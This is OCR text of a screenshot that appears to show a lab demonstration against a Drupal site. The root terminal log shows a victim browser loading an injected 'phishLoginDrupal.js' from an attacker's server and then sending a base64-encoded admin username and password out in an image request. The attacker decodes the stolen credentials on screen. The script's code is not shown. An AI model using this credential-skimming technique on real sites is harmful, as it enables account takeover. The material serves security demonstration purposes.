 Applications
People | drupal — M...
vokoscreenNG 4.5.0
Terminal - root@Arch...
19:45
tomislav
People | drupal
Not Secure
192.168.5.17/admin/people
Back to site
Manage
Shortcuts
drupal
Announcements
Content
Structure
Appearance
Extend
Configuration
People
Reports
Help
Home > Administration
People
List
Permissions
Roles
Role settings
+ Add user
Name or email contains
Status
Role
Permission
- Any -
- Any -
- Any -
Filter
Username
Status
Roles
Member for
Last access
Operations
drupal
Active
• Administrator
1 year 3 months
1 minute 48 seconds ago
Edit
No items selected
Action:
- Select -
Apply to selected items
Terminal - root@ArchBB:/home/tomislav/Desktop
File Edit View Terminal Tabs Help
[root@ArchBB:/home/tomislav/Desktop]# barabbas -da -de -p 80
[+] Barabbas online
[*] Current web server settings
[*] Using default local network interface
[*] Using provided listening port (CLI)
[!] HTTP basic authentication disabled (CLI)
[!] TLS encryption disabled (CLI)
[*] Using current directory as web root directory
[*] File MD5 checksums enabled
[*] IP layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[*] "iptables" binary found
[+] Generated temporary iptables firewall rules
[*] Application layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[+] Serving HTTP on 0.0.0.0 port TCP/80
[*] Press Ctrl+c to stop web server and exit
[+] Access allowed (IP) [192.168.5.5]
[+] Access allowed (HTTP) [192.168.5.5]
[*] 192.168.5.5 - - [26/Apr/2025 19:43:07] "GET /phishLoginDrupal.js HTTP/1.1" 200 2333
[*] 192.168.5.5 - - [26/Apr/2025 19:43:13] "GET /images/MTkyLjE2OC41LjE3X2RydXBfZHJ1cGFsOmRydXBhbA%3D%3D.jpg HTTP/1.1"
404 -
^C
[*] Exiting
[+] Deleted temporary iptables firewall rules
[root@ArchBB:/home/tomislav/Desktop]# echo MTkyLjE2OC41LjE3X2RydXBfZHJ1cGFsOmRydXBhbA== | base64 -d
192.168.5.17_drup_drupal:drupal[root@ArchBB:/home/tomislav/Desktop]#
T SECURITY
HOUSE